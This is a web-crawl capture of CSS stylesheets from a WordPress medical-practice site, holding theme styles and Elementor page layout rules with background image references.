.blog-item{margin-bottom:70px}.standard-layout .blog-item:last-of-type{margin-bottom:0}.blog-item.quote-post{background:#f5f5f5;padding:20px 40px}.blog-item.quote-post p{margin:20px 0;font-family:"Montserrat", sans-serif;font-size:24px;line-height:1.2;font-weight:bold;color:#222}.codebean-post-carousel{padding:0;margin-left:-15px;margin-right:-15px}@media (max-width: 768px){.codebean-post-carousel{margin:0;padding:0 15px}}.codebean-post-carousel .post-item{margin:0;padding:0 15px}@media (max-width: 768px){.codebean-post-carousel .post-item{padding:0}}.codebean-post-carousel .post-item.classic-version .post-content{background:#fff;padding:30px;transition:all 0.3s ease-in-out}.codebean-post-carousel .post-item.classic-version .blog-thumb{margin-bottom:0}.codebean-post-carousel .post-item.classic-version:hover .post-content{box-shadow:0 3px 12px -3px rgba(0, 0, 0, 0.1)}.codebean-post-carousel .post-item.short-version .post-content{padding:0 0 30px 0;border-bottom:1px solid #e3e3e3}.codebean-post-carousel .post-item .post-meta{color:#999}.codebean-post-carousel .owl-prev,.codebean-post-carousel .owl-next{position:absolute;top:50%;margin-top:-18px;transition:all 0.3s ease-in-out}.codebean-post-carousel .owl-prev{left:-22px}@media (max-width: 768px){.codebean-post-carousel .owl-prev{left:0}}.codebean-post-carousel .owl-next{right:-22px}@media (max-width: 768px){.codebean-post-carousel .owl-next{right:0}}.codebean-post-grid .post-item{margin-bottom:30px}.codebean-post-grid .post-item .post-content{background:#fff;padding:30px;transition:all 0.3s ease-in-out}.codebean-post-grid .post-item:hover .post-content{box-shadow:0 3px 12px -3px rgba(0, 0, 0, 0.1)}.codebean-post-grid .post-item.classic-version .blog-thumb{margin-bottom:0}.codebean-post-grid .post-item.short-version{padding:0 0 30px 0;border-bottom:1px solid #e3e3e3}.codebean-post-grid .post-item .post-meta{color:#999}.post-slider .bx-wrapper{margin:0}.post-slider .bx-controls-direction{width:100%;position:absolute;top:50%;margin-top:-20px}.post-slider .bx-controls-direction .bx-prev,.post-slider .bx-controls-direction .bx-next{width:40px;height:40px;line-height:40px;color:#fff;background:rgba(0, 0, 0, 0.2);text-align:center;font-size:24px}.post-slider .bx-controls-direction .bx-prev{position:absolute;left:0}.post-slider .bx-controls-direction .bx-next{position:absolute;right:0}.blog-thumb{position:relative;z-index:12;display:block;margin-bottom:30px}.blog-thumb iframe{width:100%;max-width:100%}.blog-thumb span{display:block;position:absolute;top:50%;left:50%;width:44px;height:44px;line-height:44px;opacity:0;text-align:center;margin-left:-22px;margin-top:-22px;border-radius:50%;font-size:24px;color:#fff;transform:translate3d(0, 15px, 0) rotate(0);transition:all .4s}.blog-thumb span i{text-shadow:0 0 5px rgba(0, 0, 0, 0.2)}.blog-thumb:hover .item-overlay,.blog-thumb:hover span{opacity:0.8}.blog-thumb:hover span{transform:translate3d(0, 0, 0) rotate(0deg)}.meta-standard{margin-top:25px}.meta-standard span{display:inline-block;color:#5f862f}.meta-standard span a{color:#5f862f}.meta-standard span:after{content:'/';margin:0 10px;color:#caecf4}.meta-standard span:last-of-type:after{display:none}.blog-meta{color:#999}.read-more{color:#5f862f;transition:color 0.2s ease-in-out}.read-more:hover{color:#222}.read-more i{margin-left:5px}.cb-prev-icon,.cb-next-icon{color:#999}.cb-prev-icon i,.cb-next-icon i{font-size:36px}.post-single-head{background:#222;position:relative;min-height:450px}.post-single-head .post-single-thumb{min-height:100%;width:100%;position:absolute;top:0;left:0;opacity:0.5;background-size:cover;background-repeat:no-repeat;background-position:top center}.post-single-head .post-single-title{position:absolute;bottom:0;left:0;width:100%;padding-left:15px;padding-right:15px;padding-bottom:20px}.post-single-head .post-single-title h1{color:#fff;font-size:36px;line-height:1.2;font-weight:700;font-style:normal;letter-spacing:0;text-transform:none}.post-single-head .post-single-title .meta-standard span{color:#fff}.post-single-head .post-single-title .meta-standard span:after{color:rgba(255, 255, 255, 0.3)}.post-single-head .post-single-title .meta-standard a{color:#fff}.tags label{font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:#222}.tags a{display:inline-block;color:#222;font-size:12px;line-height:1}.single-nav .prev{float:left}.single-nav .prev span{padding:8px 0;display:inline-block}.single-nav .prev h5{float:right;border-left:1px solid #e3e3e3;padding-left:15px;margin-left:15px;text-transform:none;font-weight:bold;font-style:normal;font-size:16px;letter-spacing:0}.single-nav .next{float:right}.single-nav .next span{padding:8px 0;display:inline-block}.single-nav .next h5{float:left;border-right:1px solid #e3e3e3;padding-right:15px;margin-right:15px}.comments{padding:0;margin-top:60px}.comments .children{padding:20px 0 0 90px}.comments .comment{list-style:none}.comments .comment-item{margin-bottom:20px}.comments .comment-item .avatar{float:left;width:70px;height:70px;margin-right:20px}.comments .comment-item .avatar img{width:100%}.comments .comment-content{position:relative;overflow:hidden}.comments .comment-content .comment-head{margin-bottom:10px}.comments .comment-content .comment-head h5{margin:0 20px 0 0;display:inline-block}.comments .comment-content .comment-head span{display:block;color:#9d9d9d}.comments .comment-content .comment-head .reply-button{position:absolute;top:0;right:0}.comments .comment-content .comment-head .reply-button a{color:#9d9d9d}.comments .comment-content p{color:#6a6a6a}@media (max-width: 768px){.comments,.comments .children{padding-left:0}}.comment-respond{background:#fff;padding:40px 60px;margin:50px 0 0}.comment-respond .input-holder{margin-bottom:30px}.comment-respond input,.comment-respond textarea{margin:0}.comment-respond .form-submit{margin:0}.comment-respond .form-submit input[type="submit"]{width:100%;background:#222}.likes-share{margin:60px 0;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-transform:uppercase;font-size:12px;font-weight:bold;letter-spacing:1px;padding:20px 0}.codebean-like .cdb-like-button{font-size:1em;line-height:1;font-weight:normal}.codebean-like .cdb-like-button.liked{color:initial}.codebean-like .cdb-like-button.liked:hover{color:#5f862f}.codebean-like .cdb-like-button .cdb-icon{margin-right:0.3125em;vertical-align:middle}.codebean-like .cdb-like-button .cdb-like-count{margin-right:0.3125em;vertical-align:middle}.codebean-like .loader,.codebean-like .loader:before,.codebean-like .loader:after{background:rgba(0, 0, 0, 0.2);-webkit-animation:load1 1s infinite ease-in-out;animation:load1 1s infinite ease-in-out;width:.2em;height:.6em}.codebean-like .loader:before,.codebean-like .loader:after{position:absolute;top:0;content:''}.codebean-like .loader:before{left:-.375em;-webkit-animation-delay:-0.32s;animation-delay:-0.32s}.codebean-like .loader{text-indent:-9999em;display:inline-block;position:relative;vertical-align:middle;font-size:1em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-animation-delay:-0.16s;animation-delay:-0.16s}.codebean-like .loader:after{left:.375em}@-webkit-keyframes "load1"{0%,80%,100%{box-shadow:0 0 rgba(0, 0, 0, 0.2);height:.6em;}40%{box-shadow:0 -0.3em rgba(0, 0, 0, 0.2);height:1em;}}@keyframes "load1"{0%,80%,100%{box-shadow:0 0 rgba(0, 0, 0, 0.2);height:.6em;}40%{box-shadow:0 -0.3em rgba(0, 0, 0, 0.2);height:1em;}}.likes-share h6{display:inline-block;margin:0 7px 0 0;padding:0;font-size:12px;font-weight:bold;text-transform:uppercase;letter-spacing:1px}.likes-share h6 i{margin:0 7px 0 0}.likes-share .share-links{float:right;padding:0;margin:0;list-style:none}.likes-share .share-links li{font-size:12px;font-weight:normal;text-transform:none;display:inline-block}.owl-controls{text-align:center;margin-top:20px}.owl-dot{width:10px;height:10px;border-radius:50%;margin:4px;background:rgba(0, 0, 0, 0.15);display:inline-block}.owl-dot.active{background:rgba(0, 0, 0, 0.4)}.dark-section .owl-dot,.parallax-section .owl-dot{background:rgba(255, 255, 255, 0.15)}.dark-section .owl-dot.active,.parallax-section .owl-dot.active{background:rgba(255, 255, 255, 0.5)}.codebean-testimonials .testimonial-item{text-align:center}.codebean-testimonials .testimonial-item .author-avatar img{display:block;width:70px;height:70px;border-radius:50%;overflow:hidden;margin-left:auto;margin-right:auto;border:2px solid #f5f5f5;margin-bottom:15px}.codebean-testimonials .testimonial-item .author-title{margin-bottom:10px}.codebean-testimonials .testimonial-item .author-title h5{text-transform:uppercase;margin-bottom:0}.codebean-testimonials .testimonial-item i{margin-bottom:20px}.codebean-testimonials .testimonial-item p{margin-bottom:0}.codebean-testimonials.style1{position:relative;margin:0 auto;padding:80px 0;max-width:780px;color:#fff;z-index:60}.codebean-testimonials.style1 h5{color:#fff;font-size:16px}.codebean-testimonials.style1 p{margin:30px 0;font-size:17px;line-height:2}.codebean-testimonials.style1 .owl-dots{margin:0}.codebean-testimonials.style1 .owl-dot{background:rgba(255, 255, 255, 0.15)}.codebean-testimonials.style1 .owl-dot.active{background:rgba(255, 255, 255, 0.5)}.codebean-testimonials.style2 .testimonial-item{margin:5px;padding:30px;background:#f9f9f9}.doctor-item-standard{margin:0 0 90px 0}.doctor-item-standard .doctor-item-thumb{position:relative;margin-bottom:20px;overflow:hidden;background:#f7f7f7}.doctor-item-standard .doctor-item-thumb img{transform:translate3d(0, 0, 0);transition:transform 0.3s ease-in-out}.doctor-item-standard .doctor-read-more{position:absolute;display:block;width:100%;text-align:center;left:0;bottom:0;margin:0;transform:translate3d(0, 51px, 0);transition:transform 0.3s ease-in-out}.doctor-item-standard h5.member-title{margin-bottom:5px}.doctor-item-standard:hover .doctor-item-thumb img{transform:translate3d(0, -20px, 0)}.doctor-item-standard:hover .doctor-read-more{transform:translate3d(0, 0, 0)}.doctor-single{padding:80px 0}.doctor-single-thumb{position:relative}.doctor-single-thumb .hover{position:absolute;top:0;right:0;padding:20px}.doctor-single-thumb .hover a{width:42px;height:42px;line-height:42px;background:#ebebeb;display:inline-block;text-align:center;border-radius:21px;transition:background .2s ease}.doctor-single-thumb .hover a:hover{background:#fff}.doctor-single-information{padding:0 4%}.doctor-single-information p{margin-bottom:40px}.doctor-single-heading{margin:20px 0}.doctor-single-heading h2{margin:0}.doctor-single-heading span{font-style:italic}.codebean-gallery .gallery-filter{margin:0;padding:0 0 80px 0}.codebean-gallery .gallery-filter a{font-size:15px;line-height:30px;padding:0 0 8px 0;border-bottom:1px solid transparent;color:inherit}.codebean-gallery .gallery-filter a.active,.codebean-gallery .gallery-filter a:hover{color:#5f862f;border-color:#5f862f}.codebean-gallery .gallery-filter .separator{display:inline-block;margin:3px 0 0 0;padding:0 15px;font-size:13px;vertical-align:top;color:#b3b3b3}.codebean-gallery .gallery-thumb{position:relative;display:block;margin:0 0 30px 0}.codebean-gallery .gallery-thumb:hover .item-overlay{opacity:.8}.codebean-gallery .gallery-thumb:hover h2,.codebean-gallery .gallery-thumb:hover span{opacity:1}.codebean-gallery .gallery-thumb:hover h2,.codebean-gallery .gallery-thumb:hover span{transform:translate3d(0, 0, 0) rotate(0deg)}.codebean-gallery span{display:block;position:absolute;top:8%;right:8%;opacity:0;font-size:24px;color:#fff;transform:translate3d(0, 15px, 0) rotate(0);transition:all .4s}.codebean-gallery span i{text-shadow:0 0 5px rgba(0, 0, 0, 0.2)}.codebean-gallery h2{font-weight:normal;font-family:inherit;text-transform:none;margin:0;padding:0 8% 0 0;display:block;position:absolute;left:8%;bottom:8%;opacity:0;font-size:15px;color:#fff;transform:translate3d(0, 15px, 0) rotate(0);transition:all .4s}.codebean-gallery h2 a{color:#fff}.codebean-gallery h2 a:hover{text-decoration:underline}#gallery-lightbox{display:none}.gallery-lightbox{position:relative;margin:80px auto;width:50%;padding:0;background-color:white}@media (max-width: 768px){.gallery-lightbox{margin:40px auto;width:90%}}.gallery-lightbox .gallery-slider-wrapper{position:relative;min-height:400px}@media (max-width: 768px){.gallery-lightbox .gallery-slider-wrapper{min-height:auto}}.gallery-lightbox .gallery-slider{display:none}.gallery-lightbox .gallery-desc{padding:30px}.gallery-lightbox .gallery-desc h2{margin-top:0}.gallery-lightbox button.mfp-close{background-color:#222;color:white;border-radius:0;opacity:1}.gallery-lightbox button.mfp-close:active{top:0}.gallery-lightbox .loader{display:block;position:absolute;top:50%;left:50%;width:44px;height:44px;line-height:44px;text-align:center;margin-left:-22px;margin-top:-22px;border-radius:50%;font-size:24px;color:#5f862f}.gallery-lightbox .owl-controls{position:absolute;bottom:15px;left:50%;transform:translate3d(-50%, 0, 0)}.gallery-lightbox .owl-dot{background:rgba(34, 34, 34, 0.5)}.gallery-lightbox .owl-dot.active{background:#222222}.codebean-services .service-item{margin:0 0 50px 0}.codebean-services .service-thumb{position:relative;z-index:12;display:block;margin-bottom:20px}.codebean-services .service-thumb span{display:block;position:absolute;top:50%;left:50%;width:44px;height:44px;line-height:44px;opacity:0;text-align:center;margin-left:-22px;margin-top:-22px;border-radius:50%;font-size:24px;color:#fff;transform:translate3d(0, 15px, 0) rotate(0);transition:all .4s}.codebean-services .service-thumb span i{text-shadow:0 0 5px rgba(0, 0, 0, 0.2)}.codebean-services .service-thumb:hover .item-overlay,.codebean-services .service-thumb:hover span{opacity:0.8}.codebean-services .service-thumb:hover span{transform:translate3d(0, 0, 0) rotate(0deg)}.codebean-services .service-desc h4{margin:0 0 10px 0;font-size:16px}.codebean-services .service-desc p{margin:0}.services-single .single-service-thumb{margin:0 0 30px 0}.services-single .single-service-desc h2{margin:0 0 20px 0}.codebean-partner-grid{padding:0 15px}.codebean-partner-grid .partner-item{padding:5px}.codebean-partner-grid .partner-item img{opacity:1;transition:opacity 0.2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.codebean-partner-grid .partner-item img:hover{opacity:.5}.codebean-map .map-wrapper{position:relative}.codebean-map .map-wrapper:hover .map-overlay{opacity:0;z-index:0}.codebean-map .map-wrapper:hover .map-info{opacity:0;-moz-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-webkit-transform:translate(-50%, 0);transform:translate(-50%, 0)}.codebean-map .map-overlay{position:absolute;top:0;left:0;bottom:0;right:0;width:100%;height:100%;background:black;opacity:.9;z-index:90;transition:all 0.2s ease-in-out}.codebean-map .map-info{position:absolute;top:50%;left:50%;z-index:100;text-align:center;border:1px solid rgba(255, 255, 255, 0.1);padding:50px 120px;transition:all 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.codebean-map .map-info h3{margin:0;font-weight:bold;font-size:30px;line-height:30px;color:#5f862f}.codebean-map .map-info p{margin:15px 0 0 0;font-size:14px;line-height:30px;color:white;font-family:"Montserrat", sans-serif}@media (max-width: 768px){.codebean-map .map-info{width:80%;padding:40px 60px}.codebean-map .map-info h3{font-size:20px;line-height:20px}.codebean-map .map-info p{font-size:13px;line-height:27px}}.codebean-contact-info ul{margin:0;padding:0;list-style:none}.codebean-contact-info ul li{font-size:14px;font-weight:400;display:block;padding-bottom:15px;margin-bottom:15px}.codebean-contact-info ul span{margin:0 15px 0 0;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;background-color:#f5f5f5;border-radius:50%}.codebean-contact-info ul span i{font-size:15px;color:#222}

--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/themes/biotech/style.css?ver=5.1.21
body_size: 151
content:
/*
Theme Name: Biotech
Theme URI: http://themes.esmeth.com/biotech
Author: Esmeth
Author URI: http://esmeth.com
Description: Flexible Medical and Health WordPress Theme
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: two-columns, sticky-post, threaded-comments, translation-ready
Text Domain: biotech

Built with love by CodeBean.
*/

--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/post-1675.css?ver=1750194135
body_size: 1225
content:
.elementor-1675 .elementor-element.elementor-element-1de2e92 > .elementor-element-populated{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1675 .elementor-element.elementor-element-4b391c9{color:#3EBD6F;width:100%;max-width:100%;}.elementor-1675 .elementor-element.elementor-element-4b391c9 .elementor-text-editor{column-gap:0px;}.elementor-1675 .elementor-element.elementor-element-4b391c9 > .elementor-widget-container{margin:-2px -2px -2px -166px;padding:0px 0px 20px -18px;background-color:#FFFFFF;}.elementor-1675 .elementor-element.elementor-element-6696544:not(.elementor-motion-effects-element-type-background), .elementor-1675 .elementor-element.elementor-element-6696544 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F00D0D;}.elementor-1675 .elementor-element.elementor-element-6696544{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1675 .elementor-element.elementor-element-6696544 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1675 .elementor-element.elementor-element-9f93b6b{color:#FFFFFF;font-family:"Montserrat", Sans-serif;font-size:31px;font-weight:bold;}.elementor-1675 .elementor-element.elementor-element-9f93b6b > .elementor-widget-container{margin:0px 0px 0px -145px;padding:0px 0px 0px 0px;}.elementor-1675 .elementor-element.elementor-element-a88040c .elementor-button{background-color:#61CE70;}.elementor-1675 .elementor-element.elementor-element-a88040c > .elementor-widget-container{margin:16px -16px 0px 5px;padding:18px -38px 0px 15px;}.elementor-1675 .elementor-element.elementor-element-6d34ca0 > .elementor-container{max-width:1059px;}.elementor-1675 .elementor-element.elementor-element-6d34ca0 > .elementor-background-overlay{background-image:url("http://www.dr-breitenbach.de/wp-content/uploads/Pixelmator-Verena-Header-2022.jpg");background-position:-1px -8px;background-repeat:no-repeat;background-size:100% auto;opacity:1;}.elementor-1675 .elementor-element.elementor-element-6d34ca0{z-index:0;}.elementor-1675 .elementor-element.elementor-element-567a1e7 .elementor-heading-title{color:#136F37;font-size:53px;}body:not(.rtl) .elementor-1675 .elementor-element.elementor-element-567a1e7{left:0px;}body.rtl .elementor-1675 .elementor-element.elementor-element-567a1e7{right:0px;}.elementor-1675 .elementor-element.elementor-element-567a1e7{top:-136px;}.elementor-1675 .elementor-element.elementor-element-5e14e07 .elementor-heading-title{color:#FFFFFF;font-family:"Varela Round", Sans-serif;font-size:35px;}body:not(.rtl) .elementor-1675 .elementor-element.elementor-element-5e14e07{left:0px;}body.rtl .elementor-1675 .elementor-element.elementor-element-5e14e07{right:0px;}.elementor-1675 .elementor-element.elementor-element-5e14e07{top:-57px;}.elementor-1675 .elementor-element.elementor-element-f5bd65c .elementor-heading-title{color:#FFFFFF;font-family:"Varela Round", Sans-serif;font-size:35px;}.elementor-1675 .elementor-element.elementor-element-5af6117 .elementor-heading-title{color:#FFFFFF;font-family:"Varela Round", Sans-serif;font-size:35px;}.elementor-1675 .elementor-element.elementor-element-568c051 .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-4008ee3{text-align:center;}.elementor-1675 .elementor-element.elementor-element-4008ee3 .elementor-heading-title{color:#54595F;font-size:30px;}.elementor-1675 .elementor-element.elementor-element-0c462f3{--divider-border-style:solid;--divider-border-color:#000;--divider-border-width:1px;}.elementor-1675 .elementor-element.elementor-element-0c462f3 .elementor-divider-separator{width:5%;margin:0 auto;margin-center:0;}.elementor-1675 .elementor-element.elementor-element-0c462f3 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-1675 .elementor-element.elementor-element-aa070f2 .elementor-text-editor{text-align:center;}.elementor-1675 .elementor-element.elementor-element-aa070f2{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-786f36f .elementor-text-editor{text-align:center;}.elementor-1675 .elementor-element.elementor-element-786f36f{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-786f36f > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-1675 .elementor-element.elementor-element-363ca72 .elementor-text-editor{text-align:center;}.elementor-1675 .elementor-element.elementor-element-363ca72{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-363ca72 > .elementor-widget-container{margin:-40px 0px 0px 0px;}.elementor-1675 .elementor-element.elementor-element-6b14e72 .elementor-text-editor{text-align:center;}.elementor-1675 .elementor-element.elementor-element-6b14e72{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-c01f26a .elementor-text-editor{text-align:center;}.elementor-1675 .elementor-element.elementor-element-c01f26a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-61252b5{text-align:center;}.elementor-1675 .elementor-element.elementor-element-61252b5 .elementor-heading-title{color:#7A7A7A;font-size:30px;}.elementor-1675 .elementor-element.elementor-element-37ac67f .elementor-spacer-inner{height:20px;}.elementor-1675 .elementor-element.elementor-element-da47ce7 .elementor-text-editor{text-align:center;}.elementor-1675 .elementor-element.elementor-element-da47ce7{font-family:"Montserrat", Sans-serif;font-size:20px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-16a82a0 .elementor-heading-title{color:#7A7A7A;font-size:30px;}.elementor-1675 .elementor-element.elementor-element-75b69f0 .elementor-heading-title{color:#7A7A7A;font-size:30px;}.elementor-1675 .elementor-element.elementor-element-68549e7 .elementor-heading-title{color:#7A7A7A;font-size:30px;}.elementor-1675 .elementor-element.elementor-element-6aa12d1 .elementor-heading-title{color:#7A7A7A;font-size:30px;}.elementor-1675 .elementor-element.elementor-element-8001086 .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-e433beb{color:#7A7A7A;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-8f82a89{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-8f1319b{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-d73d121{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-c23e5bc .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-263d1e0{text-align:center;}.elementor-1675 .elementor-element.elementor-element-263d1e0 .elementor-heading-title{color:#7A7A7A;font-size:30px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-9b22836 .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-5ef969f .elementor-spacer-inner{height:100px;}.elementor-1675 .elementor-element.elementor-element-43efe39:not(.elementor-motion-effects-element-type-background), .elementor-1675 .elementor-element.elementor-element-43efe39 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(240, 240, 246, 0.45);}.elementor-1675 .elementor-element.elementor-element-43efe39{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1675 .elementor-element.elementor-element-43efe39 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1675 .elementor-element.elementor-element-0f3b9d9{color:#7A7A7A;font-size:30px;font-weight:500;}.elementor-1675 .elementor-element.elementor-element-2bd75dc{font-family:"Montserrat", Sans-serif;font-size:16px;}.elementor-1675 .elementor-element.elementor-element-0988373 .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-c791abb .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-df86252 .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-b59c699{text-align:center;}.elementor-1675 .elementor-element.elementor-element-b59c699 .elementor-heading-title{color:#7A7A7A;font-size:30px;font-weight:700;}.elementor-1675 .elementor-element.elementor-element-ef3981b .elementor-spacer-inner{height:50px;}.elementor-1675 .elementor-element.elementor-element-fa1e0ac:not(.elementor-motion-effects-element-type-background), .elementor-1675 .elementor-element.elementor-element-fa1e0ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(240, 240, 246, 0.45);}.elementor-1675 .elementor-element.elementor-element-fa1e0ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1675 .elementor-element.elementor-element-fa1e0ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1675 .elementor-element.elementor-element-7e192b9{color:#7A7A7A;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-1675 .elementor-element.elementor-element-6d34ca0 > .elementor-background-overlay{background-image:url("http://www.dr-breitenbach.de/wp-content/uploads/Verena2020-Responsive-e1594919496253.png");background-position:center center;background-size:765px auto;}.elementor-1675 .elementor-element.elementor-element-6d34ca0{margin-top:-1px;margin-bottom:0px;padding:0px 0px 0px -6px;}}@media(min-width:768px){.elementor-1675 .elementor-element.elementor-element-1de2e92{width:84.386%;}.elementor-1675 .elementor-element.elementor-element-e212ad9{width:15.57%;}.elementor-1675 .elementor-element.elementor-element-a032b98{width:87.632%;}.elementor-1675 .elementor-element.elementor-element-3cadf08{width:12.282%;}.elementor-1675 .elementor-element.elementor-element-387dd02{width:25%;}.elementor-1675 .elementor-element.elementor-element-140fde1{width:24.825%;}.elementor-1675 .elementor-element.elementor-element-ea2ce9a{width:24.561%;}.elementor-1675 .elementor-element.elementor-element-ff3d22f{width:24.973%;}}@media(max-width:767px){.elementor-1675 .elementor-element.elementor-element-9f93b6b{line-height:1em;}.elementor-1675 .elementor-element.elementor-element-6d34ca0 > .elementor-background-overlay{background-image:url("http://www.dr-breitenbach.de/wp-content/uploads/Verena2020-Responsive-1.png");background-position:top center;background-size:440px auto;}.elementor-1675 .elementor-element.elementor-element-6d34ca0{margin-top:0px;margin-bottom:0px;padding:0px -1px 0px -1px;}}

--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/post-1757.css?ver=1625829348
body_size: 517
content:
.elementor-1757 .elementor-element.elementor-element-79e13f7b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-1757 .elementor-element.elementor-element-79e13f7b{box-shadow:0px 0px 38px 0px rgba(0,0,0,0.1);}.elementor-1757 .elementor-element.elementor-element-2229eb53 .elementor-image img{width:41%;max-width:47%;}.elementor-1757 .elementor-element.elementor-element-2229eb53 > .elementor-widget-container{margin:0px 0px 0px -171px;padding:2px 2px 2px 2px;}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu .elementor-item{font-size:15px;font-weight:500;}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--main .elementor-item{color:#54595f;padding-top:35px;padding-bottom:35px;}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#021ad6;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed .elementor-item:before,
					.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed .elementor-item:after{border-color:#021ad6;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-underline .elementor-item:after,
					 .elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-overline .elementor-item:before,
					 .elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-double-line .elementor-item:before,
					 .elementor-1757 .elementor-element.elementor-element-120b7890 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--dropdown{background-color:#f7f7f7;}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--dropdown a:hover,
					.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--dropdown a.highlighted{background-color:#021ad6;}.elementor-1757 .elementor-element.elementor-element-760994cf .elementor-spacer-inner{height:35px;}@media(min-width:768px){.elementor-1757 .elementor-element.elementor-element-22c4ccf8{width:42.281%;}.elementor-1757 .elementor-element.elementor-element-38431ea1{width:57.719%;}}@media(max-width:1024px){.elementor-1757 .elementor-element.elementor-element-79e13f7b{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-1757 .elementor-element.elementor-element-79e13f7b{padding:020px 020px 020px 020px;}.elementor-1757 .elementor-element.elementor-element-22c4ccf8{width:70%;}.elementor-1757 .elementor-element.elementor-element-38431ea1{width:30%;}.elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1757 .elementor-element.elementor-element-120b7890 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}}

--- FILE ---
content_type: text/css
request_url: https://www.dr-breitenbach.de/wp-content/uploads/elementor/css/post-1750.css?ver=1585568467
body_size: 696
content:
